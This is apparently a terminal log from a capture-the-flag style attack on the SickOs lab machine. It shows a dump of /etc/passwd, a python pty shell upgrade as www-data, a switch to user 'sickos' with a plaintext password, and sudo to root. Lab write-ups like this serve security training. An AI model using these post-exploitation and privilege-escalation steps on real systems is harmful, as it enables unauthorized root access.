 kali-linux
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
su sickos
su: must be run from a terminal
python3 -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 9: python3: not found
python -c "import pty;pty.spawn('/bin/bash')"
www-data@SickOs:/var/www/wolfcms$ su sickos
su sickos
Password: john@123
sickos@SickOs:/var/www/wolfcms$ id
id
uid=1000(sickos) gid=1000(sickos) groups=1000(sickos),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmin),112(sa
mbashare)
sickos@SickOs:/var/www/wolfcms$ sudo -s
sudo -s
[sudo] password for sickos: john@123
root@SickOs:/var/www/wolfcms# id
id
uid=0(root) gid=0(root) groups=0(root)
root@SickOs:/var/www/wolfcms#